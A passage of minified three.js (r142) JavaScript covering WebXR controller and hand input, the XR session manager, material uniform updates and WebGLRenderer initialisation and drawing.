r=l.joints[n.jointName];null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.jointRadius=e.radius),r.visible=null!==e}const n=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=n.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,i),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(n=t.getPose(e.targetRaySpace,i),null===n&&null!==r&&(n=r),null!==n&&(s.matrix.fromArray(n.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),n.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(n.linearVelocity)):s.hasLinearVelocity=!1,n.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(n.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(la)))}return null!==s&&(s.visible=null!==n),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}}class ha extends pe{constructor(e,t,i,n,r,a,s,o,l,c){if((c=void 0!==c?c:T)!==T&&c!==E)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===i&&c===T&&(i=y),void 0===i&&c===E&&(i=S),super(null,n,r,a,s,o,c,i,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:g,this.minFilter=void 0!==o?o:g,this.flipY=!1,this.generateMipmaps=!1}}class ua extends F{constructor(e,t){super();const i=this;let n=null,r=1,a=null,s="local-floor",o=null,l=null,c=null,h=null,u=null,d=null;const p=t.getContextAttributes();let f=null,m=null;const g=[],v=[],_=new Mi;_.layers.enable(1),_.viewport=new fe;const M=new Mi;M.layers.enable(2),M.viewport=new fe;const b=[_,M],C=new sa;C.layers.enable(1),C.layers.enable(2);let A=null,L=null;function P(e){const t=v.indexOf(e.inputSource);if(-1===t)return;const i=g[t];void 0!==i&&i.dispatchEvent({type:e.type,data:e.inputSource})}function R(){n.removeEventListener("select",P),n.removeEventListener("selectstart",P),n.removeEventListener("selectend",P),n.removeEventListener("squeeze",P),n.removeEventListener("squeezestart",P),n.removeEventListener("squeezeend",P),n.removeEventListener("end",R),n.removeEventListener("inputsourceschange",D);for(let e=0;e<g.length;e++){const t=v[e];null!==t&&(v[e]=null,g[e].disconnect(t))}A=null,L=null,e.setRenderTarget(f),u=null,h=null,c=null,n=null,m=null,U.stop(),i.isPresenting=!1,i.dispatchEvent({type:"sessionend"})}function D(e){for(let t=0;t<e.removed.length;t++){const i=e.removed[t],n=v.indexOf(i);n>=0&&(v[n]=null,g[n].dispatchEvent({type:"disconnected",data:i}))}for(let t=0;t<e.added.length;t++){const i=e.added[t];let n=v.indexOf(i);if(-1===n){for(let e=0;e<g.length;e++){if(e>=v.length){v.push(i),n=e;break}if(null===v[e]){v[e]=i,n=e;break}}if(-1===n)break}const r=g[n];r&&r.dispatchEvent({type:"connected",data:i})}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=g[e];return void 0===t&&(t=new ca,g[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=g[e];return void 0===t&&(t=new ca,g[e]=t),t.getGripSpace()},this.getHand=function(e){let t=g[e];return void 0===t&&(t=new ca,g[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===i.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===i.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return o||a},this.setReferenceSpace=function(e){o=e},this.getBaseLayer=function(){return null!==h?h:u},this.getBinding=function(){return c},this.getFrame=function(){return d},this.getSession=function(){return n},this.setSession=async function(l){if(n=l,null!==n){if(f=e.getRenderTarget(),n.addEventListener("select",P),n.addEventListener("selectstart",P),n.addEventListener("selectend",P),n.addEventListener("squeeze",P),n.addEventListener("squeezestart",P),n.addEventListener("squeezeend",P),n.addEventListener("end",R),n.addEventListener("inputsourceschange",D),!0!==p.xrCompatible&&await t.makeXRCompatible(),void 0===n.renderState.layers||!1===e.capabilities.isWebGL2){const i={antialias:void 0!==n.renderState.layers||p.antialias,alpha:p.alpha,depth:p.depth,stencil:p.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(n,t,i),n.updateRenderState({baseLayer:u}),m=new me(u.framebufferWidth,u.framebufferHeight,{format:w,type:x,encoding:e.outputEncoding})}else{let i=null,a=null,s=null;p.depth&&(s=p.stencil?35056:33190,i=p.stencil?E:T,a=p.stencil?S:y);const o={colorFormat:32856,depthFormat:s,scaleFactor:r};c=new XRWebGLBinding(n,t),h=c.createProjectionLayer(o),n.updateRenderState({layers:[h]}),m=new me(h.textureWidth,h.textureHeight,{format:w,type:x,depthTexture:new ha(h.textureWidth,h.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,i),stencilBuffer:p.stencil,encoding:e.outputEncoding,samples:p.antialias?4:0});e.properties.get(m).__ignoreDepthValues=h.ignoreDepthValues}m.isXRRenderTarget=!0,this.setFoveation(1),o=null,a=await n.requestReferenceSpace(s),U.setContext(n),U.start(),i.isPresenting=!0,i.dispatchEvent({type:"sessionstart"})}};const I=new xe,N=new xe;function z(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===n)return;C.near=M.near=_.near=e.near,C.far=M.far=_.far=e.far,A===C.near&&L===C.far||(n.updateRenderState({depthNear:C.near,depthFar:C.far}),A=C.near,L=C.far);const t=e.parent,i=C.cameras;z(C,t);for(let e=0;e<i.length;e++)z(i[e],t);C.matrixWorld.decompose(C.position,C.quaternion,C.scale),e.position.copy(C.position),e.quaternion.copy(C.quaternion),e.scale.copy(C.scale),e.matrix.copy(C.matrix),e.matrixWorld.copy(C.matrixWorld);const r=e.children;for(let e=0,t=r.length;e<t;e++)r[e].updateMatrixWorld(!0);2===i.length?function(e,t,i){I.setFromMatrixPosition(t.matrixWorld),N.setFromMatrixPosition(i.matrixWorld);const n=I.distanceTo(N),r=t.projectionMatrix.elements,a=i.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],u=(a[8]+1)/a[0],d=s*h,p=s*u,f=n/(-h+u),m=f*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(m),e.translateZ(f),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+f,v=o+f,_=d-m,x=p+(n-m),y=l*o/v*g,M=c*o/v*g;e.projectionMatrix.makePerspective(_,x,y,M,g,v)}(C,_,M):C.projectionMatrix.copy(_.projectionMatrix)},this.getCamera=function(){return C},this.getFoveation=function(){return null!==h?h.fixedFoveation:null!==u?u.fixedFoveation:void 0},this.setFoveation=function(e){null!==h&&(h.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)};let O=null;const U=new Ii;U.setAnimationLoop((function(t,i){if(l=i.getViewerPose(o||a),d=i,null!==l){const t=l.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let i=!1;t.length!==C.cameras.length&&(C.cameras.length=0,i=!0);for(let n=0;n<t.length;n++){const r=t[n];let a=null;if(null!==u)a=u.getViewport(r);else{const t=c.getViewSubImage(h,r);a=t.viewport,0===n&&(e.setRenderTargetTextures(m,t.colorTexture,h.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=b[n];void 0===s&&(s=new Mi,s.layers.enable(n),s.viewport=new fe,b[n]=s),s.matrix.fromArray(r.transform.matrix),s.projectionMatrix.fromArray(r.projectionMatrix),s.viewport.set(a.x,a.y,a.width,a.height),0===n&&C.matrix.copy(s.matrix),!0===i&&C.cameras.push(s)}}for(let e=0;e<g.length;e++){const t=v[e],n=g[e];null!==t&&void 0!==n&&n.update(t,i,o||a)}O&&O(t,i),d=null})),this.setAnimationLoop=function(e){O=e},this.dispose=function(){}}}function da(e,t){function i(i,n){i.opacity.value=n.opacity,n.color&&i.diffuse.value.copy(n.color),n.emissive&&i.emissive.value.copy(n.emissive).multiplyScalar(n.emissiveIntensity),n.map&&(i.map.value=n.map),n.alphaMap&&(i.alphaMap.value=n.alphaMap),n.bumpMap&&(i.bumpMap.value=n.bumpMap,i.bumpScale.value=n.bumpScale,1===n.side&&(i.bumpScale.value*=-1)),n.displacementMap&&(i.displacementMap.value=n.displacementMap,i.displacementScale.value=n.displacementScale,i.displacementBias.value=n.displacementBias),n.emissiveMap&&(i.emissiveMap.value=n.emissiveMap),n.normalMap&&(i.normalMap.value=n.normalMap,i.normalScale.value.copy(n.normalScale),1===n.side&&i.normalScale.value.negate()),n.specularMap&&(i.specularMap.value=n.specularMap),n.alphaTest>0&&(i.alphaTest.value=n.alphaTest);const r=t.get(n).envMap;if(r&&(i.envMap.value=r,i.flipEnvMap.value=r.isCubeTexture&&!1===r.isRenderTargetTexture?-1:1,i.reflectivity.value=n.reflectivity,i.ior.value=n.ior,i.refractionRatio.value=n.refractionRatio),n.lightMap){i.lightMap.value=n.lightMap;const t=!0!==e.physicallyCorrectLights?Math.PI:1;i.lightMapIntensity.value=n.lightMapIntensity*t}let a,s;n.aoMap&&(i.aoMap.value=n.aoMap,i.aoMapIntensity.value=n.aoMapIntensity),n.map?a=n.map:n.specularMap?a=n.specularMap:n.displacementMap?a=n.displacementMap:n.normalMap?a=n.normalMap:n.bumpMap?a=n.bumpMap:n.roughnessMap?a=n.roughnessMap:n.metalnessMap?a=n.metalnessMap:n.alphaMap?a=n.alphaMap:n.emissiveMap?a=n.emissiveMap:n.clearcoatMap?a=n.clearcoatMap:n.clearcoatNormalMap?a=n.clearcoatNormalMap:n.clearcoatRoughnessMap?a=n.clearcoatRoughnessMap:n.iridescenceMap?a=n.iridescenceMap:n.iridescenceThicknessMap?a=n.iridescenceThicknessMap:n.specularIntensityMap?a=n.specularIntensityMap:n.specularColorMap?a=n.specularColorMap:n.transmissionMap?a=n.transmissionMap:n.thicknessMap?a=n.thicknessMap:n.sheenColorMap?a=n.sheenColorMap:n.sheenRoughnessMap&&(a=n.sheenRoughnessMap),void 0!==a&&(a.isWebGLRenderTarget&&(a=a.texture),!0===a.matrixAutoUpdate&&a.updateMatrix(),i.uvTransform.value.copy(a.matrix)),n.aoMap?s=n.aoMap:n.lightMap&&(s=n.lightMap),void 0!==s&&(s.isWebGLRenderTarget&&(s=s.texture),!0===s.matrixAutoUpdate&&s.updateMatrix(),i.uv2Transform.value.copy(s.matrix))}return{refreshFogUniforms:function(e,t){e.fogColor.value.copy(t.color),t.isFog?(e.fogNear.value=t.near,e.fogFar.value=t.far):t.isFogExp2&&(e.fogDensity.value=t.density)},refreshMaterialUniforms:function(e,n,r,a,s){n.isMeshBasicMaterial||n.isMeshLambertMaterial?i(e,n):n.isMeshToonMaterial?(i(e,n),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,n)):n.isMeshPhongMaterial?(i(e,n),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,n)):n.isMeshStandardMaterial?(i(e,n),function(e,i){e.roughness.value=i.roughness,e.metalness.value=i.metalness,i.roughnessMap&&(e.roughnessMap.value=i.roughnessMap);i.metalnessMap&&(e.metalnessMap.value=i.metalnessMap);t.get(i).envMap&&(e.envMapIntensity.value=i.envMapIntensity)}(e,n),n.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap));t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap),t.clearcoatNormalMap&&(e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),e.clearcoatNormalMap.value=t.clearcoatNormalMap,1===t.side&&e.clearcoatNormalScale.value.negate()));t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap));t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor));e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap);t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap)}(e,n,s)):n.isMeshMatcapMaterial?(i(e,n),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,n)):n.isMeshDepthMaterial?i(e,n):n.isMeshDistanceMaterial?(i(e,n),function(e,t){e.referencePosition.value.copy(t.referencePosition),e.nearDistance.value=t.nearDistance,e.farDistance.value=t.farDistance}(e,n)):n.isMeshNormalMaterial?i(e,n):n.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity}(e,n),n.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,n)):n.isPointsMaterial?function(e,t,i,n){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*n,t.map&&(e.map.value=t.map);t.alphaMap&&(e.alphaMap.value=t.alphaMap);t.alphaTest>0&&(e.alphaTest.value=t.alphaTest);let r;t.map?r=t.map:t.alphaMap&&(r=t.alphaMap);void 0!==r&&(!0===r.matrixAutoUpdate&&r.updateMatrix(),e.uvTransform.value.copy(r.matrix))}(e,n,r,a):n.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map);t.alphaMap&&(e.alphaMap.value=t.alphaMap);t.alphaTest>0&&(e.alphaTest.value=t.alphaTest);let i;t.map?i=t.map:t.alphaMap&&(i=t.alphaMap);void 0!==i&&(!0===i.matrixAutoUpdate&&i.updateMatrix(),e.uvTransform.value.copy(i.matrix))}(e,n):n.isShadowMaterial?(e.color.value.copy(n.color),e.opacity.value=n.opacity):n.isShaderMaterial&&(n.uniformsNeedUpdate=!1)}}}function pa(e={}){this.isWebGLRenderer=!0;const t=void 0!==e.canvas?e.canvas:function(){const e=J("canvas");return e.style.display="block",e}(),i=void 0!==e.context?e.context:null,n=void 0===e.depth||e.depth,r=void 0===e.stencil||e.stencil,a=void 0!==e.antialias&&e.antialias,s=void 0===e.premultipliedAlpha||e.premultipliedAlpha,o=void 0!==e.preserveDrawingBuffer&&e.preserveDrawingBuffer,l=void 0!==e.powerPreference?e.powerPreference:"default",c=void 0!==e.failIfMajorPerformanceCaveat&&e.failIfMajorPerformanceCaveat;let h;h=null!==i?i.getContextAttributes().alpha:void 0!==e.alpha&&e.alpha;let u=null,d=null;const p=[],f=[];this.domElement=t,this.debug={checkShaderErrors:!0},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.outputEncoding=R,this.physicallyCorrectLights=!1,this.toneMapping=0,this.toneMappingExposure=1,Object.defineProperties(this,{gammaFactor:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaFactor has been removed."),2},set:function(){console.warn("THREE.WebGLRenderer: .gammaFactor has been removed.")}}});const m=this;let g=!1,v=0,y=0,S=null,T=-1,E=null;const C=new fe,A=new fe;let L=null,P=t.width,D=t.height,I=1,N=null,z=null;const O=new fe(0,0,P,D),U=new fe(0,0,P,D);let F=!1;const k=new Di;let B=!1,H=!1,G=null;const V=new Je,W=new X,j=new xe,Y={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};function Z(){return null===S?I:1}let K,Q,$,ee,te,ie,ne,re,ae,se,oe,le,ce,he,ue,de,pe,ge,ve,_e,ye,Me,be,Se=i;function we(e,i){for(let n=0;n<e.length;n++){const r=e[n],a=t.getContext(r,i);if(null!==a)return a}return null}try{const e={alpha:!0,depth:n,stencil:r,antialias:a,premultipliedAlpha:s,preserveDrawingBuffer:o,powerPreference:l,failIfMajorPerformanceCaveat:c};if("setAttribute"in t&&t.setAttribute("data-engine","three.js r142"),t.addEventListener("webglcontextlost",Ce,!1),t.addEventListener("webglcontextrestored",Ae,!1),t.addEventListener("webglcontextcreationerror",Le,!1),null===Se){const t=["webgl2","webgl","experimental-webgl"];if(!0===m.isWebGL1Renderer&&t.shift(),Se=we(t,e),null===Se)throw we(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}void 0===Se.getShaderPrecisionFormat&&(Se.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Te(){K=new ln(Se),Q=new Gi(Se,K,e),K.init(Q),Me=new aa(Se,K,Q),$=new na(Se,K,Q),ee=new un,te=new Vr,ie=new ra(Se,K,$,te,Q,Me,ee),ne=new Wi(m),re=new on(m),ae=new Ni(Se,Q),be=new Bi(Se,K,ae,Q),se=new cn(Se,ae,ee,be),oe=new gn(Se,se,ae,ee),ve=new mn(Se,Q,ie),de=new Vi(te),le=new Gr(m,ne,re,K,Q,be,de),ce=new da(m,te),he=new Xr,ue=new $r(K,Q),ge=new ki(m,ne,$,oe,h,s),pe=new ia(m,oe,Q),_e=new Hi(Se,K,ee,Q),ye=new hn(Se,K,ee,Q),ee.programs=le.programs,m.capabilities=Q,m.extensions=K,m.properties=te,m.renderLists=he,m.shadowMap=pe,m.state=$,m.info=ee}Te();const Ee=new ua(m,Se);function Ce(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),g=!0}function Ae(){console.log("THREE.WebGLRenderer: Context Restored."),g=!1;const e=ee.autoReset,t=pe.enabled,i=pe.autoUpdate,n=pe.needsUpdate,r=pe.type;Te(),ee.autoReset=e,pe.enabled=t,pe.autoUpdate=i,pe.needsUpdate=n,pe.type=r}function Le(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Pe(e){const t=e.target;t.removeEventListener("dispose",Pe),function(e){(function(e){const t=te.get(e).programs;void 0!==t&&(t.forEach((function(e){le.releaseProgram(e)})),e.isShaderMaterial&&le.releaseShaderCache(e))})(e),te.remove(e)}(t)}this.xr=Ee,this.getContext=function(){return Se},this.getContextAttributes=function(){return Se.getContextAttributes()},this.forceContextLoss=function(){const e=K.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=K.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return I},this.setPixelRatio=function(e){void 0!==e&&(I=e,this.setSize(P,D,!1))},this.getSize=function(e){return e.set(P,D)},this.setSize=function(e,i,n){Ee.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(P=e,D=i,t.width=Math.floor(e*I),t.height=Math.floor(i*I),!1!==n&&(t.style.width=e+"px",t.style.height=i+"px"),this.setViewport(0,0,e,i))},this.getDrawingBufferSize=function(e){return e.set(P*I,D*I).floor()},this.setDrawingBufferSize=function(e,i,n){P=e,D=i,I=n,t.width=Math.floor(e*n),t.height=Math.floor(i*n),this.setViewport(0,0,e,i)},this.getCurrentViewport=function(e){return e.copy(C)},this.getViewport=function(e){return e.copy(O)},this.setViewport=function(e,t,i,n){e.isVector4?O.set(e.x,e.y,e.z,e.w):O.set(e,t,i,n),$.viewport(C.copy(O).multiplyScalar(I).floor())},this.getScissor=function(e){return e.copy(U)},this.setScissor=function(e,t,i,n){e.isVector4?U.set(e.x,e.y,e.z,e.w):U.set(e,t,i,n),$.scissor(A.copy(U).multiplyScalar(I).floor())},this.getScissorTest=function(){return F},this.setScissorTest=function(e){$.setScissorTest(F=e)},this.setOpaqueSort=function(e){N=e},this.setTransparentSort=function(e){z=e},this.getClearColor=function(e){return e.copy(ge.getClearColor())},this.setClearColor=function(){ge.setClearColor.apply(ge,arguments)},this.getClearAlpha=function(){return ge.getClearAlpha()},this.setClearAlpha=function(){ge.setClearAlpha.apply(ge,arguments)},this.clear=function(e=!0,t=!0,i=!0){let n=0;e&&(n|=16384),t&&(n|=256),i&&(n|=1024),Se.clear(n)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",Ce,!1),t.removeEventListener("webglcontextrestored",Ae,!1),t.removeEventListener("webglcontextcreationerror",Le,!1),he.dispose(),ue.dispose(),te.dispose(),ne.dispose(),re.dispose(),oe.dispose(),be.dispose(),le.dispose(),Ee.dispose(),Ee.removeEventListener("sessionstart",De),Ee.removeEventListener("sessionend",Ie),G&&(G.dispose(),G=null),Ne.stop()},this.renderBufferDirect=function(e,t,i,n,r,a){null===t&&(t=Y);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,i,n,r){!0!==t.isScene&&(t=Y);ie.resetTextureUnits();const a=t.fog,s=n.isMeshStandardMaterial?t.environment:null,o=null===S?m.outputEncoding:!0===S.isXRRenderTarget?S.texture.encoding:R,l=(n.isMeshStandardMaterial?re:ne).get(n.envMap||s),c=!0===n.vertexColors&&!!i.attributes.color&&4===i.attributes.color.itemSize,h=!!n.normalMap&&!!i.attributes.tangent,u=!!i.morphAttributes.position,p=!!i.morphAttributes.normal,f=!!i.morphAttributes.color,g=n.toneMapped?m.toneMapping:0,v=i.morphAttributes.position||i.morphAttributes.normal||i.morphAttributes.color,_=void 0!==v?v.length:0,x=te.get(n),y=d.state.lights;if(!0===B&&(!0===H||e!==E)){const t=e===E&&n.id===T;de.setState(n,e,t)}let M=!1;n.version===x.__version?x.needsLights&&x.lightsStateVersion!==y.state.version||x.outputEncoding!==o||r.isInstancedMesh&&!1===x.instancing?M=!0:r.isInstancedMesh||!0!==x.instancing?r.isSkinnedMesh&&!1===x.skinning?M=!0:r.isSkinnedMesh||!0!==x.skinning?x.envMap!==l||!0===n.fog&&x.fog!==a?M=!0:void 0===x.numClippingPlanes||x.numClippingPlanes===de.numPlanes&&x.numIntersection===de.numIntersection?(x.vertexAlphas!==c||x.vertexTangents!==h||x.morphTargets!==u||x.morphNormals!==p||x.morphColors!==f||x.toneMapping!==g||!0===Q.isWebGL2&&x.morphTargetsCount!==_)&&(M=!0):M=!0:M=!0:M=!0:(M=!0,x.__version=n.version);let b=x.currentProgram;!0===M&&(b=ke(n,t,r));let w=!1,C=!1,A=!1;const L=b.getUniforms(),P=x.uniforms;$.useProgram(b.program)&&(w=!0,C=!0,A=!0);n.id!==T&&(T=n.id,C=!0);if(w||E!==e){if(L.setValue(Se,"projectionMatrix",e.projectionMatrix),Q.logarithmicDepthBuffer&&L.setValue(Se,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),E!==e&&(E=e,C=!0,A=!0),n.isShaderMaterial||n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshStandardMaterial||n.envMap){const t=L.map.cameraPosition;void 0!==t&&t.setValue(Se,j.setFromMatrixPosition(e.matrixWorld))}(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial)&&L.setValue(Se,"isOrthographic",!0===e.isOrthographicCamera),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial||n.isShadowMaterial||r.isSkinnedMesh)&&L.setValue(Se,"viewMatrix",e.matrixWorldInverse)}if(r.isSkinnedMesh){L.setOptional(Se,r,"bindMatrix"),L.setOptional(Se,r,"bindMatrixInverse");const e=r.skeleton;e&&(Q.floatVertexTextures?(null===e.boneTexture&&e.computeBoneTexture(),L.setValue(Se,"boneTexture",e.boneTexture,ie),L.setValue(Se,"boneTextureSize",e.boneTextureSize)):console.warn("THREE.WebGLRenderer: SkinnedMesh can only be used with WebGL 2. With WebGL 1 OES_texture_float and vertex textures support is required."))}const N=i.morphAttributes;(void 0!==N.position||void 0!==N.normal||void 0!==N.color&&!0===Q.isWebGL2)&&ve.update(r,i,n,b);(C||x.receiveShadow!==r.receiveShadow)&&(x.receiveShadow=r.receiveShadow,L.setValue(Se,"receiveShadow",r.receiveShadow));C&&(L.setValue(Se,"toneMappingExposure",m.toneMappingExposure),x.needsLights&&(O=A,(z=P).ambientLightColor.needsUpdate=O,z.lightProbe.needsUpdate=O,z.directionalLights.needsUpdate=O,z.directionalLightShadows.needsUpdate=O,z.pointLights.needsUpdate=O,z.pointLightShadows.needsUpdate=O,z.spotLights.needsUpdate=O,z.spotLightShadows.needsUpdate=O,z.rectAreaLights.needsUpdate=O,z.hemisphereLights.needsUpdate=O),a&&!0===n.fog&&ce.refreshFogUniforms(P,a),ce.refreshMaterialUniforms(P,n,I,D,G),yr.upload(Se,x.uniformsList,P,ie));var z,O;n.isShaderMaterial&&!0===n.uniformsNeedUpdate&&(yr.upload(Se,x.uniformsList,P,ie),n.uniformsNeedUpdate=!1);n.isSpriteMaterial&&L.setValue(Se,"center",r.center);return L.setValue(Se,"modelViewMatrix",r.modelViewMatrix),L.setValue(Se,"normalMatrix",r.normalMatrix),L.setValue(Se,"modelMatrix",r.matrixWorld),b}(e,t,i,n,r);$.setMaterial(n,s);let l=i.index;const c=i.attributes.position;if(null===l){if(void 0===c||0===c.count)return}else if(0===l.count)return;let h,u=1;!0===n.wireframe&&(l=se.getWireframeAttribute(i),u=2),be.setup(r,n,o,i,l);let p=_e;null!==l&&(h=ae.get(l),p=ye,p.setIndex(h));const f=null!==l?l.count:c.count,g=i.drawRange.start*u,v=i.drawRange.count*u,_=null!==a?a.start*u:0,x=null!==a?a.count*u:1/0,y=Math.max(g,_),M=Math.min(f,g+v,_+x)-1,b=Math.max(0,M-y+1);if(0!==b){if(r.isMesh)!0===n.wireframe?($.setLineWidth(n.wireframeLinewidth*Z()),p.setMode(1)):p.setMode(4);else if(r.isLine){let e=n.linewidth;void 0===e&&(e=1),$.setLineWidth(e*Z()),r.isLineSegments?p.setMode(1):r.isLineLoop?p.setMode(2):p.setMode(3)}else r.isPoints?p.setMode(0):r.isSprite&&p.setMode(4);if(r.isInstancedMesh)p.renderInstances(y,b,r.count);else if(i.isInstancedBufferGeometry){const e=Math.min(i.instanceCount,i._maxInstanceCount);p.renderInstances(y,b,e)}else p.render(y,b)}},this.compile=function(e,t){d=ue.get(e),d.init(),f.push(d),e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(d.pushLight(e),e.castShadow&&d.pushShadow(e))})),d.setupLights(m.physicallyCorrectLights),e.traverse((function(t){const i=t.material;if(i)if(Array.isArray(i))for(let n=0;n<i.length;n++){ke(i[n],e,t)}else ke(i,e,t)})),f.pop(),d=null};let Re=null;function De(){Ne.stop()}function Ie(){Ne.start()}const Ne=new Ii;function ze(e,t,i,n){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)i=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)d.pushLight(e),e.castShadow&&d.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||k.intersectsSprite(e)){n&&j.setFromMatrixPosition(e.matrixWorld).applyMatrix4(V);const t=oe.update(e),r=e.material;r.visible&&u.push(e,t,r,i,j.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(e.isSkinnedMesh&&e.skeleton.frame!==ee.render.frame&&(e.skeleton.update(),e.skeleton.frame=ee.render.frame),!e.frustumCulled||k.intersectsObject(e))){n&&j.setFromMatrixPosition(e.matrixWorld).applyMatrix4(V);const t=oe.update(e),r=e.material;if(Array.isArray(r)){const n=t.groups;for(let a=0,s=n.length;a<s;a++){const s=n[a],o=r[s.materialIndex];o&&o.visible&&u.push(e,t,o,i,j.z,s)}}else r.visible&&u.push(e,t,r,i,j.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)ze(r[e],t,i,n)}function Oe(e,t,i,n){const 